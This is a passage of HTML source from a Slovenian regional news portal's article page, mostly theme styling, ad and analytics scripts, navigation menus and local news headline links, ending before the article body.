var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/goriska-24/",
                                "name": "Goriška 24"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/mariborske-odbojkarice-gladko-v-finale-dp-goriske-vrtnice-za-bron/",
                                "name": "Mariborske odbojkarice gladko v finale DP: GORIŠKE VRTNICE ZA BRON"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-340 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child mariborske-odbojkarice-gladko-v-finale-dp-goriske-vrtnice-za-bron global-block-template-1 td-politics wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 15 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6968687ad8688_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6968687ad8f0b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6968687ad8f0b" ><script>var block_td_uid_2_6968687ad8f0b = new tdBlock();
block_td_uid_2_6968687ad8f0b.id = "td_uid_2_6968687ad8f0b";
block_td_uid_2_6968687ad8f0b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6968687ad8f0b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6968687ad8f0b_rand","tdc_css_class_style":"td_uid_2_6968687ad8f0b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6968687ad8f0b.td_column_number = "3";
block_td_uid_2_6968687ad8f0b.block_type = "td_block_mega_menu";
block_td_uid_2_6968687ad8f0b.post_count = "5";
block_td_uid_2_6968687ad8f0b.found_posts = "1645";
block_td_uid_2_6968687ad8f0b.header_color = "";
block_td_uid_2_6968687ad8f0b.ajax_pagination_infinite_stop = "";
block_td_uid_2_6968687ad8f0b.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_6968687ad8f0b);
</script><div id=td_uid_2_6968687ad8f0b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
